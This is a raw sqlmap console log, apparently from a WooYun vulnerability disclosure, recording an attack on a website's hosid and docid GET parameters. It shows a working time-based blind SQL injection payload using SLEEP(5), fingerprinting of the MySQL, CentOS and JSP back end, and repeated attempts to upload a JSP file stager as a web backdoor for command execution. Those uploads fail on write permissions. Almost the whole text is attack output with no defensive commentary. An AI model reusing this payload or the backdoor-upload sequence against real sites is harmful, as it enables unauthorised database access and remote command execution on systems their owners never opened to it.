 F:\wooyun\sqlmap\sqlmap.exe
Place: GET
Parameter: hosid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: hosid=42 AND SLEEP(5)&hospitalid=42&docid=1069
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: docid, type: Unescaped numeric (default)
[1] place: GET, parameter: hosid, type: Unescaped numeric
[q] Quit
> 0
[22:57:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, JSP
back-end DBMS: MySQL 5
[22:57:16] [INFO] going to use a web backdoor for command prompt
[22:57:16] [INFO] fingerprinting the back-end DBMS operating system
[22:57:16] [INFO] the back-end DBMS operating system is Linux
[22:57:16] [INFO] trying to upload the file stager
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] PHP
[4] JSP (default)
> 4
[22:57:20] [WARNING] unable to retrieve the web server document root
please provide the web server document root [/var/www/]: /home/www/
[22:57:39] [WARNING] unable to retrieve any web server path
please provide any additional web server full path to try to upload the agent [Enter for None]: /home/www/
[22:57:50] [WARNING] unable to upload the file stager on '/home/www'
[22:57:50] [INFO] trying to upload the file stager via UNION technique
do you want confirmation that the file '/home/www/tmpucolq.jsp' has been successfully written on the back-end DBMS file system? [Y/n] y
[22:58:03] [WARNING] it looks like the file has not been written, this can occur if the DBMS process' user has no write privileges in the destination
[22:58:03] [WARNING] expect junk characters inside the file as a leftover from UNION query
[22:58:03] [INFO] trying to upload the file stager via UNION technique
do you want confirmation that the file '/home/www/tmpucolq.jsp' has been successfully written on the back-end DBMS file system? [Y/n] y
www.wooyun.org
[22:58:11] [WARNING] it looks like the file has not been written, this can occur if the DBMS process' user has no write privileges in the destination